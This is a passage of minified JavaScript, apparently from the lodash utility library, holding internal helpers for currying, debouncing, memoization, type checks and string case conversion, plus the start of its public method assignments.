o=t[i],s=-1;++s<r;)s!=i&&(a[i]=nF(a[i]||o,t[s],e,n));return rV(nU(a,1),e,n)}function rP(t,e,n){for(var r=-1,a=t.length,o=e.length,s={};++r<a;){var l=r<o?e[r]:i;n(s,t[r],l)}return s}function rI(t){return aZ(t)?t:[]}function rA(t){return"function"==typeof t?t:oZ}function rT(t,e){return aF(t)?t:iE(t,e)?[t]:iz(oi(t))}function rD(t,e,n){var r=t.length;return n=i===n?r:n,!e&&n>=r?t:ry(t,e,n)}var rR=t9||function(t){return t4.clearTimeout(t)};function rN(t,e){if(e)return t.slice();var n=t.length,r=tz?tz(n):new t.constructor(n);return t.copy(r),r}function rF(t){var e=new t.constructor(t.byteLength);return new tB(e).set(new tB(t)),e}function rB(t,e){var n=e?rF(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}function rz(t,e){if(t!==e){var n=i!==t,r=null===t,a=t==t,o=a5(t),s=i!==e,l=null===e,u=e==e,c=a5(e);if(!l&&!c&&!o&&t>e||o&&s&&u&&!l&&!c||r&&s&&u||!n&&u||!a)return 1;if(!r&&!o&&!c&&t<e||c&&n&&a&&!r&&!o||l&&n&&a||!s&&a||!u)return -1}return 0}function rZ(t,e,n,r){for(var i=-1,a=t.length,o=n.length,s=-1,l=e.length,u=e3(a-o,0),c=tb(l+u),h=!r;++s<l;)c[s]=e[s];for(;++i<o;)(h||i<a)&&(c[n[i]]=t[i]);for(;u--;)c[s++]=t[i++];return c}function rW(t,e,n,r){for(var i=-1,a=t.length,o=-1,s=n.length,l=-1,u=e.length,c=e3(a-s,0),h=tb(c+u),f=!r;++i<c;)h[i]=t[i];for(var d=i;++l<u;)h[d+l]=e[l];for(;++o<s;)(f||i<a)&&(h[d+n[o]]=t[i++]);return h}function rG(t,e){var n=-1,r=t.length;for(e||(e=tb(r));++n<r;)e[n]=t[n];return e}function rU(t,e,n,r){var a=!n;n||(n={});for(var o=-1,s=e.length;++o<s;){var l=e[o],u=r?r(n[l],t[l],l,n,t):i;i===u&&(u=t[l]),a?nI(n,l,u):nS(n,l,u)}return n}function rq(t,e){return function(n,r){var i=aF(n)?el:nL,a=e?e():{};return i(n,t,im(r,2),a)}}function r$(t){return rp(function(e,n){var r=-1,a=n.length,o=a>1?n[a-1]:i,s=a>2?n[2]:i;for(o=t.length>3&&"function"==typeof o?(a--,o):i,s&&iV(n[0],n[1],s)&&(o=a<3?i:o,a=1),e=tw(e);++r<a;){var l=n[r];l&&t(e,l,r,o)}return e})}function rK(t,e){return function(n,r){if(null==n)return n;if(!az(n))return t(n,r);for(var i=n.length,a=e?i:-1,o=tw(n);(e?a--:++a<i)&&!1!==r(o[a],a,o););return n}}function rY(t){return function(e,n,r){for(var i=-1,a=tw(e),o=r(e),s=o.length;s--;){var l=o[t?s:++i];if(!1===n(a[l],l,a))break}return e}}function rX(t){return function(e){var n=eB(e=oi(e))?eq(e):i,r=n?n[0]:e.charAt(0),a=n?rD(n,1).join(""):e.slice(1);return r[t]()+a}}function rJ(t){return function(e){return ev(oD(oj(e).replace(tW,"")),t,"")}}function rQ(t){return function(){var e=arguments;switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3]);case 5:return new t(e[0],e[1],e[2],e[3],e[4]);case 6:return new t(e[0],e[1],e[2],e[3],e[4],e[5]);case 7:return new t(e[0],e[1],e[2],e[3],e[4],e[5],e[6])}var n=nm(t.prototype),r=t.apply(n,e);return aY(r)?r:n}}function r1(t){return function(e,n,r){var a=tw(e);if(!az(e)){var o=im(n,3);e=ov(e),n=function(t){return o(a[t],t,a)}}var s=t(e,n,r);return s>-1?a[o?e[s]:s]:i}}function r2(t){return iu(function(e){var n=e.length,r=n,o=nb.prototype.thru;for(t&&e.reverse();r--;){var s=e[r];if("function"!=typeof s)throw new tO(a);if(o&&!l&&"wrapper"==ip(s))var l=new nb([],!0)}for(r=l?r:n;++r<n;){var u=ip(s=e[r]),c="wrapper"==u?id(s):i;l=c&&ij(c[0])&&424==c[1]&&!c[4].length&&1==c[9]?l[ip(c[0])].apply(l,c[3]):1==s.length&&ij(s)?l[u]():l.thru(s)}return function(){var t=arguments,r=t[0];if(l&&1==t.length&&aF(r))return l.plant(r).value();for(var i=0,a=n?e[i].apply(this,t):r;++i<n;)a=e[i].call(this,a);return a}})}function r0(t,e,n,r,a,o,s,l,u,c){var h=128&e,f=1&e,d=2&e,p=24&e,g=512&e,m=d?i:rQ(t);return function v(){for(var b=arguments.length,C=tb(b),y=b;y--;)C[y]=arguments[y];if(p)var _=ig(v),x=function(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}(C,_);if(r&&(C=rZ(C,r,a,p)),o&&(C=rW(C,o,s,p)),b-=x,p&&b<c){var w=eW(C,_);return r9(t,e,r0,v.placeholder,n,C,w,l,u,c-b)}var k=f?n:this,M=d?k[t]:t;return b=C.length,l?C=function(t,e){for(var n=t.length,r=e5(e.length,n),a=rG(t);r--;){var o=e[r];t[r]=iO(o,n)?a[o]:i}return t}(C,l):g&&b>1&&C.reverse(),h&&u<b&&(C.length=u),this&&this!==t4&&this instanceof v&&(M=m||rQ(M)),M.apply(k,C)}}function r3(t,e){return function(n,r){var i,a;return i=e(r),a={},nK(n,function(e,n,r){t(a,i(e),n,r)}),a}}function r5(t,e){return function(n,r){var a;if(i===n&&i===r)return e;if(i!==n&&(a=n),i!==r){if(i===a)return r;"string"==typeof n||"string"==typeof r?(n=rO(n),r=rO(r)):(n=rM(n),r=rM(r)),a=t(n,r)}return a}}function r4(t){return iu(function(e){return e=eg(e,eP(im())),rp(function(n){var r=this;return t(e,function(t){return es(t,r,n)})})})}function r6(t,e){var n=(e=i===e?" ":rO(e)).length;if(n<2)return n?rd(e,t):e;var r=rd(e,eE(t/eU(e)));return eB(e)?rD(eq(r),0,t).join(""):r.slice(0,t)}function r8(t){return function(e,n,r){return r&&"number"!=typeof r&&iV(e,n,r)&&(n=r=i),e=a9(e),i===n?(n=e,e=0):n=a9(n),r=i===r?e<n?1:-1:a9(r),function(t,e,n,r){for(var i=-1,a=e3(eE((e-t)/(n||1)),0),o=tb(a);a--;)o[r?a:++i]=t,t+=n;return o}(e,n,r,t)}}function r7(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=on(e),n=on(n)),t(e,n)}}function r9(t,e,n,r,a,o,s,l,u,c){var h=8&e;e|=h?32:64,4&(e&=~(h?64:32))||(e&=-4);var f=[t,e,a,h?o:i,h?s:i,h?i:o,h?i:s,l,u,c],d=n.apply(i,f);return ij(t)&&iT(d,f),d.placeholder=r,iN(d,t,e)}function it(t){var e=tx[t];return function(t,n){if(t=on(t),(n=null==n?0:e5(ot(n),292))&&e1(t)){var r=(oi(t)+"e").split("e");return+((r=(oi(e(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}}var ie=nn&&1/eG(new nn([,-0]))[1]==l?function(t){return new nn(t)}:o$;function ir(t){return function(e){var n,r,i=ix(e);return i==b?ez(e):i==w?(n=-1,r=Array(e.size),e.forEach(function(t){r[++n]=[t,t]}),r):eg(t(e),function(t){return[t,e[t]]})}}function ii(t,e,n,r,o,l,u,c){var h=2&e;if(!h&&"function"!=typeof t)throw new tO(a);var f=r?r.length:0;if(f||(e&=-97,r=o=i),u=i===u?u:e3(ot(u),0),c=i===c?c:ot(c),f-=o?o.length:0,64&e){var d=r,p=o;r=o=i}var g=h?i:id(t),m=[t,e,n,r,o,d,p,l,u,c];if(g&&function(t,e){var n=t[1],r=e[1],i=n|r,a=i<131,o=128==r&&8==n||128==r&&256==n&&t[7].length<=e[8]||384==r&&e[7].length<=e[8]&&8==n;if(a||o){1&r&&(t[2]=e[2],i|=1&n?0:4);var l=e[3];if(l){var u=t[3];t[3]=u?rZ(u,l,e[4]):l,t[4]=u?eW(t[3],s):e[4]}(l=e[5])&&(u=t[5],t[5]=u?rW(u,l,e[6]):l,t[6]=u?eW(t[5],s):e[6]),(l=e[7])&&(t[7]=l),128&r&&(t[8]=null==t[8]?e[8]:e5(t[8],e[8])),null==t[9]&&(t[9]=e[9]),t[0]=e[0],t[1]=i}}(m,g),t=m[0],e=m[1],n=m[2],r=m[3],o=m[4],(c=m[9]=i===m[9]?h?0:t.length:e3(m[9]-f,0))||!(24&e)||(e&=-25),e&&1!=e)8==e||16==e?(v=t,b=e,C=c,y=rQ(v),L=function t(){for(var e=arguments.length,n=tb(e),r=e,a=ig(t);r--;)n[r]=arguments[r];var o=e<3&&n[0]!==a&&n[e-1]!==a?[]:eW(n,a);return(e-=o.length)<C?r9(v,b,r0,t.placeholder,i,n,o,i,i,C-e):es(this&&this!==t4&&this instanceof t?y:v,this,n)}):32!=e&&33!=e||o.length?L=r0.apply(i,m):(_=t,x=e,w=n,k=r,M=1&x,O=rQ(_),L=function t(){for(var e=-1,n=arguments.length,r=-1,i=k.length,a=tb(i+n),o=this&&this!==t4&&this instanceof t?O:_;++r<i;)a[r]=k[r];for(;n--;)a[r++]=arguments[++e];return es(o,M?w:this,a)});else var v,b,C,y,_,x,w,k,M,O,V,E,j,S,H,L=(V=t,E=e,j=n,S=1&E,H=rQ(V),function t(){return(this&&this!==t4&&this instanceof t?H:V).apply(S?j:this,arguments)});return iN((g?rb:iT)(L,m),t,e)}function ia(t,e,n,r){return i===t||aT(t,tj[n])&&!tL.call(r,n)?e:t}function io(t,e,n,r,a,o){return aY(t)&&aY(e)&&(o.set(e,t),ro(t,e,i,io,o),o.delete(e)),t}function is(t){return a1(t)?i:t}function il(t,e,n,r,a,o){var s=1&n,l=t.length,u=e.length;if(l!=u&&!(s&&u>l))return!1;var c=o.get(t),h=o.get(e);if(c&&h)return c==e&&h==t;var f=-1,d=!0,p=2&n?new nw:i;for(o.set(t,e),o.set(e,t);++f<l;){var g=t[f],m=e[f];if(r)var v=s?r(m,g,f,e,t,o):r(g,m,f,t,e,o);if(i!==v){if(v)continue;d=!1;break}if(p){if(!eC(e,function(t,e){if(!eA(p,e)&&(g===t||a(g,t,n,r,o)))return p.push(e)})){d=!1;break}}else if(!(g===m||a(g,m,n,r,o))){d=!1;break}}return o.delete(t),o.delete(e),d}function iu(t){return iR(iP(t,i,iX),t+"")}function ic(t){return nQ(t,ov,iy)}function ih(t){return nQ(t,ob,i_)}var id=na?function(t){return na.get(t)}:o$;function ip(t){for(var e=t.name+"",n=no[e],r=tL.call(no,e)?n.length:0;r--;){var i=n[r],a=i.func;if(null==a||a==t)return i.name}return e}function ig(t){return(tL.call(ng,"placeholder")?ng:t).placeholder}function im(){var t=ng.iteratee||oW;return t=t===oW?rt:t,arguments.length?t(arguments[0],arguments[1]):t}function iv(t,e){var n,r=t.__data__;return("string"==(n=typeof e)||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==e:null===e)?r["string"==typeof e?"string":"hash"]:r.map}function ib(t){for(var e=ov(t),n=e.length;n--;){var r=e[n],i=t[r];e[n]=[r,i,i==i&&!aY(i)]}return e}function iC(t,e){var n=null==t?i:t[e];return n9(n)?n:i}var iy=eJ?function(t){return null==t?[]:ef(eJ(t=tw(t)),function(e){return t$.call(t,e)})}:o2,i_=eJ?function(t){for(var e=[];t;)em(e,iy(t)),t=tZ(t);return e}:o2,ix=n1;function iw(t,e,n){e=rT(e,t);for(var r=-1,i=e.length,a=!1;++r<i;){var o=iZ(e[r]);if(!(a=null!=t&&n(t,o)))break;t=t[o]}return a||++r!=i?a:!!(i=null==t?0:t.length)&&aK(i)&&iO(o,i)&&(aF(t)||aN(t))}function ik(t){return"function"!=typeof t.constructor||iH(t)?{}:nm(tZ(t))}function iM(t){return aF(t)||aN(t)||!!(t3&&t&&t[t3])}function iO(t,e){var n=typeof t;return!!(e=null==e?9007199254740991:e)&&("number"==n||"symbol"!=n&&td.test(t))&&t>-1&&t%1==0&&t<e}function iV(t,e,n){if(!aY(n))return!1;var r=typeof e;return("number"==r?!!(az(n)&&iO(e,n.length)):"string"==r&&e in n)&&aT(n[e],t)}function iE(t,e){if(aF(t))return!1;var n=typeof t;return!!("number"==n||"symbol"==n||"boolean"==n||null==t||a5(t))||K.test(t)||!$.test(t)||null!=e&&t in tw(e)}function ij(t){var e=ip(t),n=ng[e];if("function"!=typeof n||!(e in nC.prototype))return!1;if(t===n)return!0;var r=id(n);return!!r&&t===r[0]}(e9&&ix(new e9(new ArrayBuffer(1)))!=E||nt&&ix(new nt)!=b||ne&&ix(ne.resolve())!=_||nn&&ix(new nn)!=w||nr&&ix(new nr)!=O)&&(ix=function(t){var e=n1(t),n=e==y?t.constructor:i,r=n?iW(n):"";if(r)switch(r){case ns:return E;case nl:return b;case nu:return _;case nc:return w;case nh:return O}return e});var iS=tS?aq:o0;function iH(t){var e=t&&t.constructor,n="function"==typeof e&&e.prototype||tj;return t===n}function iL(t,e){return function(n){return null!=n&&n[t]===e&&(i!==e||t in tw(n))}}function iP(t,e,n){return e=e3(i===e?t.length-1:e,0),function(){for(var r=arguments,i=-1,a=e3(r.length-e,0),o=tb(a);++i<a;)o[i]=r[e+i];i=-1;for(var s=tb(e+1);++i<e;)s[i]=r[i];return s[e]=n(o),es(t,this,s)}}function iI(t,e){return e.length<2?t:nJ(t,ry(e,0,-1))}function iA(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}var iT=iF(rb),iD=ey||function(t,e){return t4.setTimeout(t,e)},iR=iF(t8?function(t,e){return t8(t,"toString",{configurable:!0,enumerable:!1,value:oF(e),writable:!0})}:oZ);function iN(t,e,n){var r,i,a=e+"";return iR(t,function(t,e){var n=e.length;if(!n)return t;var r=n-1;return e[r]=(n>1?"& ":"")+e[r],e=e.join(n>2?", ":" "),t.replace(te,"{\n/* [wrapped with "+e+"] */\n")}(a,(r=(i=a.match(tn))?i[1].split(tr):[],eu(c,function(t){var e="_."+t[0];n&t[1]&&!ed(r,e)&&r.push(e)}),r.sort())))}function iF(t){var e=0,n=0;return function(){var r=e4(),a=16-(r-n);if(n=r,a>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(i,arguments)}}function iB(t,e){var n=-1,r=t.length,a=r-1;for(e=i===e?r:e;++n<e;){var o=rf(n,a),s=t[o];t[o]=t[n],t[n]=s}return t.length=e,t}var iz=(tt=(r=aS(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(Y,function(t,n,r,i){e.push(r?i.replace(to,"$1"):n||t)}),e},function(t){return 500===tt.size&&tt.clear(),t})).cache,r);function iZ(t){if("string"==typeof t||a5(t))return t;var e=t+"";return"0"==e&&1/t==-l?"-0":e}function iW(t){if(null!=t){try{return tH.call(t)}catch(e){}try{return t+""}catch(n){}}return""}function iG(t){if(t instanceof nC)return t.clone();var e=new nb(t.__wrapped__,t.__chain__);return e.__actions__=rG(t.__actions__),e.__index__=t.__index__,e.__values__=t.__values__,e}var iU=rp(function(t,e){return aZ(t)?nF(t,nU(e,1,aZ,!0)):[]}),iq=rp(function(t,e){var n=i0(e);return aZ(n)&&(n=i),aZ(t)?nF(t,nU(e,1,aZ,!0),im(n,2)):[]}),i$=rp(function(t,e){var n=i0(e);return aZ(n)&&(n=i),aZ(t)?nF(t,nU(e,1,aZ,!0),i,n):[]});function iK(t,e,n){var r=null==t?0:t.length;if(!r)return -1;var i=null==n?0:ot(n);return i<0&&(i=e3(r+i,0)),ex(t,im(e,3),i)}function iY(t,e,n){var r=null==t?0:t.length;if(!r)return -1;var a=r-1;return i!==n&&(a=ot(n),a=n<0?e3(r+a,0):e5(a,r-1)),ex(t,im(e,3),a,!0)}function iX(t){return(null==t?0:t.length)?nU(t,1):[]}function iJ(t){return t&&t.length?t[0]:i}var iQ=rp(function(t){var e=eg(t,rI);return e.length&&e[0]===t[0]?n5(e):[]}),i1=rp(function(t){var e=i0(t),n=eg(t,rI);return e===i0(n)?e=i:n.pop(),n.length&&n[0]===t[0]?n5(n,im(e,2)):[]}),i2=rp(function(t){var e=i0(t),n=eg(t,rI);return(e="function"==typeof e?e:i)&&n.pop(),n.length&&n[0]===t[0]?n5(n,i,e):[]});function i0(t){var e=null==t?0:t.length;return e?t[e-1]:i}var i3=rp(i5);function i5(t,e){return t&&t.length&&e&&e.length?rc(t,e):t}var i4=iu(function(t,e){var n=null==t?0:t.length,r=nA(t,e);return rh(t,eg(e,function(t){return iO(t,n)?+t:t}).sort(rz)),r});function i6(t){return null==t?t:e7.call(t)}var i8=rp(function(t){return rV(nU(t,1,aZ,!0))}),i7=rp(function(t){var e=i0(t);return aZ(e)&&(e=i),rV(nU(t,1,aZ,!0),im(e,2))}),i9=rp(function(t){var e=i0(t);return e="function"==typeof e?e:i,rV(nU(t,1,aZ,!0),i,e)});function at(t){if(!(t&&t.length))return[];var e=0;return t=ef(t,function(t){if(aZ(t))return e=e3(t.length,e),!0}),eH(e,function(e){return eg(t,eV(e))})}function ae(t,e){if(!(t&&t.length))return[];var n=at(t);return null==e?n:eg(n,function(t){return es(e,i,t)})}var an=rp(function(t,e){return aZ(t)?nF(t,e):[]}),ar=rp(function(t){return rL(ef(t,aZ))}),ai=rp(function(t){var e=i0(t);return aZ(e)&&(e=i),rL(ef(t,aZ),im(e,2))}),aa=rp(function(t){var e=i0(t);return e="function"==typeof e?e:i,rL(ef(t,aZ),i,e)}),ao=rp(at),as=rp(function(t){var e=t.length,n=e>1?t[e-1]:i;return n="function"==typeof n?(t.pop(),n):i,ae(t,n)});function al(t){var e=ng(t);return e.__chain__=!0,e}function au(t,e){return e(t)}var ac=iu(function(t){var e=t.length,n=e?t[0]:0,r=this.__wrapped__,a=function(e){return nA(e,t)};return!(e>1)&&!this.__actions__.length&&r instanceof nC&&iO(n)?((r=r.slice(n,+n+(e?1:0))).__actions__.push({func:au,args:[a],thisArg:i}),new nb(r,this.__chain__).thru(function(t){return e&&!t.length&&t.push(i),t})):this.thru(a)}),ah=rq(function(t,e,n){tL.call(t,n)?++t[n]:nI(t,n,1)}),af=r1(iK),ad=r1(iY);function ap(t,e){return(aF(t)?eu:nB)(t,im(e,3))}function ag(t,e){return(aF(t)?ec:nz)(t,im(e,3))}var am=rq(function(t,e,n){tL.call(t,n)?t[n].push(e):nI(t,n,[e])}),av=rp(function(t,e,n){var r=-1,i="function"==typeof e,a=az(t)?tb(t.length):[];return nB(t,function(t){a[++r]=i?es(e,t,n):n4(t,e,n)}),a}),ab=rq(function(t,e,n){nI(t,n,e)});function aC(t,e){return(aF(t)?eg:rr)(t,im(e,3))}var ay=rq(function(t,e,n){t[n?0:1].push(e)},function(){return[[],[]]}),a_=rp(function(t,e){if(null==t)return[];var n=e.length;return n>1&&iV(t,e[0],e[1])?e=[]:n>2&&iV(e[0],e[1],e[2])&&(e=[e[0]]),rl(t,nU(e,1),[])}),ax=et||function(){return t4.Date.now()};function aw(t,e,n){return e=n?i:e,e=t&&null==e?t.length:e,ii(t,128,i,i,i,i,e)}function ak(t,e){var n;if("function"!=typeof e)throw new tO(a);return t=ot(t),function(){return--t>0&&(n=e.apply(this,arguments)),t<=1&&(e=i),n}}var aM=rp(function(t,e,n){var r=1;if(n.length){var i=eW(n,ig(aM));r|=32}return ii(t,r,e,n,i)}),aO=rp(function(t,e,n){var r=3;if(n.length){var i=eW(n,ig(aO));r|=32}return ii(e,r,t,n,i)});function aV(t,e,n){var r,o,s,l,u,c,h=0,f=!1,d=!1,p=!0;if("function"!=typeof t)throw new tO(a);function g(e){var n=r,a=o;return r=o=i,h=e,l=t.apply(a,n)}function m(t){var n=t-c,r=t-h;return i===c||n>=e||n<0||d&&r>=s}function v(){var t,n,r,i=ax();if(m(i))return b(i);u=iD(v,(t=i-c,n=i-h,r=e-t,d?e5(r,s-n):r))}function b(t){return(u=i,p&&r)?g(t):(r=o=i,l)}function C(){var t,n=ax(),a=m(n);if(r=arguments,o=this,c=n,a){if(i===u)return h=t=c,u=iD(v,e),f?g(t):l;if(d)return rR(u),u=iD(v,e),g(c)}return i===u&&(u=iD(v,e)),l}return e=on(e)||0,aY(n)&&(f=!!n.leading,s=(d="maxWait"in n)?e3(on(n.maxWait)||0,e):s,p="trailing"in n?!!n.trailing:p),C.cancel=function(){i!==u&&rR(u),h=0,r=c=o=u=i},C.flush=function(){return i===u?l:b(ax())},C}var aE=rp(function(t,e){return nN(t,1,e)}),aj=rp(function(t,e,n){return nN(t,on(e)||0,n)});function aS(t,e){if("function"!=typeof t||null!=e&&"function"!=typeof e)throw new tO(a);var n=function(){var r=arguments,i=e?e.apply(this,r):r[0],a=n.cache;if(a.has(i))return a.get(i);var o=t.apply(this,r);return n.cache=a.set(i,o)||a,o};return n.cache=new(aS.Cache||nx),n}function aH(t){if("function"!=typeof t)throw new tO(a);return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}aS.Cache=nx;var aL=rp(function(t,e){var n=(e=1==e.length&&aF(e[0])?eg(e[0],eP(im())):eg(nU(e,1),eP(im()))).length;return rp(function(r){for(var i=-1,a=e5(r.length,n);++i<a;)r[i]=e[i].call(this,r[i]);return es(t,this,r)})}),aP=rp(function(t,e){var n=eW(e,ig(aP));return ii(t,32,i,e,n)}),aI=rp(function(t,e){var n=eW(e,ig(aI));return ii(t,64,i,e,n)}),aA=iu(function(t,e){return ii(t,256,i,i,i,e)});function aT(t,e){return t===e||t!=t&&e!=e}var aD=r7(n2),aR=r7(function(t,e){return t>=e}),aN=n6(function(){return arguments}())?n6:function(t){return aX(t)&&tL.call(t,"callee")&&!t$.call(t,"callee")},aF=tb.isArray,aB=ee?eP(ee):function(t){return aX(t)&&n1(t)==V};function az(t){return null!=t&&aK(t.length)&&!aq(t)}function aZ(t){return aX(t)&&az(t)}var aW=eQ||o0,aG=en?eP(en):function(t){return aX(t)&&n1(t)==p};function aU(t){if(!aX(t))return!1;var e=n1(t);return e==g||"[object DOMException]"==e||"string"==typeof t.message&&"string"==typeof t.name&&!a1(t)}function aq(t){if(!aY(t))return!1;var e=n1(t);return e==m||e==v||"[object AsyncFunction]"==e||"[object Proxy]"==e}function a$(t){return"number"==typeof t&&t==ot(t)}function aK(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=9007199254740991}function aY(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}function aX(t){return null!=t&&"object"==typeof t}var aJ=er?eP(er):function(t){return aX(t)&&ix(t)==b};function aQ(t){return"number"==typeof t||aX(t)&&n1(t)==C}function a1(t){if(!aX(t)||n1(t)!=y)return!1;var e=tZ(t);if(null===e)return!0;var n=tL.call(e,"constructor")&&e.constructor;return"function"==typeof n&&n instanceof n&&tH.call(n)==tT}var a2=ei?eP(ei):function(t){return aX(t)&&n1(t)==x},a0=ea?eP(ea):function(t){return aX(t)&&ix(t)==w};function a3(t){return"string"==typeof t||!aF(t)&&aX(t)&&n1(t)==k}function a5(t){return"symbol"==typeof t||aX(t)&&n1(t)==M}var a4=eo?eP(eo):function(t){return aX(t)&&aK(t.length)&&!!tJ[n1(t)]},a6=r7(rn),a8=r7(function(t,e){return t<=e});function a7(t){if(!t)return[];if(az(t))return a3(t)?eq(t):rG(t);if(t5&&t[t5])return function(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}(t[t5]());var e=ix(t);return(e==b?ez:e==w?eG:oO)(t)}function a9(t){return t?(t=on(t))===l||t===-l?(t<0?-1:1)*17976931348623157e292:t==t?t:0:0===t?t:0}function ot(t){var e=a9(t),n=e%1;return e==e?n?e-n:e:0}function oe(t){return t?nT(ot(t),0,4294967295):0}function on(t){if("number"==typeof t)return t;if(a5(t))return u;if(aY(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=aY(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=eL(t);var n=tc.test(t);return n||tf.test(t)?t0(t.slice(2),n?2:8):tu.test(t)?u:+t}function or(t){return rU(t,ob(t))}function oi(t){return null==t?"":rO(t)}var oa=r$(function(t,e){if(iH(e)||az(e)){rU(e,ov(e),t);return}for(var n in e)tL.call(e,n)&&nS(t,n,e[n])}),oo=r$(function(t,e){rU(e,ob(e),t)}),os=r$(function(t,e,n,r){rU(e,ob(e),t,r)}),ol=r$(function(t,e,n,r){rU(e,ov(e),t,r)}),ou=iu(nA),oc=rp(function(t,e){t=tw(t);var n=-1,r=e.length,a=r>2?e[2]:i;for(a&&iV(e[0],e[1],a)&&(r=1);++n<r;)for(var o=e[n],s=ob(o),l=-1,u=s.length;++l<u;){var c=s[l],h=t[c];(i===h||aT(h,tj[c])&&!tL.call(t,c))&&(t[c]=o[c])}return t}),oh=rp(function(t){return t.push(i,io),es(oy,i,t)});function of(t,e,n){var r=null==t?i:nJ(t,e);return i===r?n:r}function od(t,e){return null!=t&&iw(t,e,n3)}var op=r3(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=tA.call(e)),t[e]=n},oF(oZ)),og=r3(function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=tA.call(e)),tL.call(t,e)?t[e].push(n):t[e]=[n]},im),om=rp(n4);function ov(t){return az(t)?nM(t):re(t)}function ob(t){return az(t)?nM(t,!0):function(t){if(!aY(t))return function(t){var e=[];if(null!=t)for(var n in tw(t))e.push(n);return e}(t);var e=iH(t),n=[];for(var r in t)"constructor"==r&&(e||!tL.call(t,r))||n.push(r);return n}(t)}var oC=r$(function(t,e,n){ro(t,e,n)}),oy=r$(function(t,e,n,r){ro(t,e,n,r)}),o_=iu(function(t,e){var n={};if(null==t)return n;var r=!1;e=eg(e,function(e){return e=rT(e,t),r||(r=e.length>1),e}),rU(t,ih(t),n),r&&(n=nD(n,7,is));for(var i=e.length;i--;)rE(n,e[i]);return n}),ox=iu(function(t,e){return null==t?{}:ru(t,e,function(e,n){return od(t,n)})});function ow(t,e){if(null==t)return{};var n=eg(ih(t),function(t){return[t]});return e=im(e),ru(t,n,function(t,n){return e(t,n[0])})}var ok=ir(ov),oM=ir(ob);function oO(t){return null==t?[]:eI(t,ov(t))}var oV=rJ(function(t,e,n){return e=e.toLowerCase(),t+(n?oE(e):e)});function oE(t){return oT(oi(t).toLowerCase())}function oj(t){return(t=oi(t))&&t.replace(tp,eR).replace(tG,"")}var oS=rJ(function(t,e,n){return t+(n?"-":"")+e.toLowerCase()}),oH=rJ(function(t,e,n){return t+(n?" ":"")+e.toLowerCase()}),oL=rX("toLowerCase"),oP=rJ(function(t,e,n){return t+(n?"_":"")+e.toLowerCase()}),oI=rJ(function(t,e,n){return t+(n?" ":"")+oT(e)}),oA=rJ(function(t,e,n){return t+(n?" ":"")+e.toUpperCase()}),oT=rX("toUpperCase");function oD(t,e,n){if(t=oi(t),e=n?i:e,i===e){var r;return(r=t,tK.test(r))?t.match(tq)||[]:t.match(ti)||[]}return t.match(e)||[]}var oR=rp(function(t,e){try{return es(t,i,e)}catch(n){return aU(n)?n:new ty(n)}}),oN=iu(function(t,e){return eu(e,function(e){nI(t,e=iZ(e),aM(t[e],t))}),t});function oF(t){return function(){return t}}var oB=r2(),oz=r2(!0);function oZ(t){return t}function oW(t){return rt("function"==typeof t?t:nD(t,1))}var oG=rp(function(t,e){return function(n){return n4(n,t,e)}}),oU=rp(function(t,e){return function(n){return n4(t,n,e)}});function oq(t,e,n){var r=ov(e),i=nX(e,r);null!=n||aY(e)&&(i.length||!r.length)||(n=e,e=t,t=this,i=nX(e,ov(e)));var a=!(aY(n)&&"chain"in n)||!!n.chain,o=aq(t);return eu(i,function(n){var r=e[n];t[n]=r,o&&(t.prototype[n]=function(){var e=this.__chain__;if(a||e){var n=t(this.__wrapped__);return(n.__actions__=rG(this.__actions__)).push({func:r,args:arguments,thisArg:t}),n.__chain__=e,n}return r.apply(t,em([this.value()],arguments))})}),t}function o$(){}var oK=r4(eg),oY=r4(eh),oX=r4(eC);function oJ(t){return iE(t)?eV(iZ(t)):function(e){return nJ(e,t)}}var oQ=r8(),o1=r8(!0);function o2(){return[]}function o0(){return!1}var o3=r5(function(t,e){return t+e},0),o5=it("ceil"),o4=r5(function(t,e){return t/e},1),o6=it("floor"),o8=r5(function(t,e){return t*e},1),o7=it("round"),o9=r5(function(t,e){return t-e},0);return ng.after=function(t,e){if("function"!=typeof e)throw new tO(a);return t=ot(t),function(){if(--t<1)return e.apply(this,arguments)}},ng.ary=aw,ng.assign=oa,ng.assignIn=oo,ng.assignInWith=os,ng.assignWith=ol,ng.at=ou,ng.before=ak,ng.bind=aM,ng.bindAll=oN,ng.bindKey=aO,ng.castArray=function(){if(!arguments.length)return[];var t=arguments[0];return aF(t)?t:[t]},ng.chain=al,ng.chunk=function(t,e,n){e=(n?iV(t,e,n):i===e)?1:e3(ot(e),0);var r=null==t?0:t.length;if(!r||e<1)return[];for(var a=0,o=0,s=tb(eE(r/e));a<r;)s[o++]=ry(t,a,a+=e);return s},ng.compact=function(t){for(var e=-1,n=null==t?0:t.length,r=0,i=[];++e<n;){var a=t[e];a&&(i[r++]=a)}return i},ng.concat=function(){var t=arguments.length;if(!t)return[];for(var e=tb(t-1),n=arguments[0],r=t;r--;)e[r-1]=arguments[r];return em(aF(n)?rG(n):[n],nU(e,1))},ng.cond=function(t){var e=null==t?0:t.length,n=im();return t=e?eg(t,function(t){if("function"!=typeof t[1])throw new tO(a);return[n(t[0]),t[1]]}):[],rp(function(n){for(var r=-1;++r<e;){var i=t[r];if(es(i[0],this,n))return es(i[1],this,n)}})},ng.conforms=function(t){var e,n;return n=ov(e=nD(t,1)),function(t){return nR(t,e,n)}},ng.constant=oF,ng.countBy=ah,ng.create=function(t,e){var n=nm(t);return 